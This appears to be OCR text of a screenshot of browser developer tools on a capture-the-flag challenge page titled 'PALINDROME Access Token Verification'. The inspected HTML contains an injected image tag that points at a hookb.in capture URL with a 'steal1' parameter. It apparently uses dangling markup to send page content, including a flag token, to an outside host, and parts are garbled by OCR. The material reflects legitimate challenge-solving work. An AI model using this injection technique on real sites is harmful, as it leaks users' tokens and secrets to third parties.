 PALINDROME Access Token Verification
This token belongs to
Token
Token
Verify
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
<!DOCTYPE html>
<html> event scroll
<head> ⋯ </head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark"> ⋯ </nav> flex
<div id="app" class="container my-5"> overflow
<h1>PALINDROME Access Token Verification</h1>
<div class="alert alert-success" role="alert">
This token belongs to
<img src="https://hookb.in/Lg3WWl6pPMi1lrp1aGn1?steal1=. If <img src=" https:="" hookb.in="" lg3wwl6ppmi1lrp1agn1?steal1="asks" for="" your="" token,="" you="" can=""
give="" them="" this="" token:="" tisc{4:a:c:9:5:g:w:r:6:3}.<="" div="">
<form action="/verify" method="get">
<div class="form-group row"> flex
<label class="col-sm-2 col-form-label" for="token">Token</label>
<div class="col-sm-10"> ⋯ </div>
</div>
html > body > div#app.container.my-5 > div.alert.alert-success > img
Filter Styles :hov .cls
element { inline
}
body { main.css:1
background: black;
color: white;
}
body { bootstrap.min.css:6
margin: 0;
font-family: var(--bs-body-font-family);
font-size: var(--bs-body-font-size);
font-weight: var(--bs-body-font-weight);
line-height: var(--bs-body-line-height);
color: var(--bs-body-color);
text-align: var(--bs-body-text-align);
background-color: var(--bs-body-bg);
-webkit-text-size-adjust: 100%;
-webkit-tap-highlight-color: transparent;
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1906×997.783 0 0 0
0
0
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.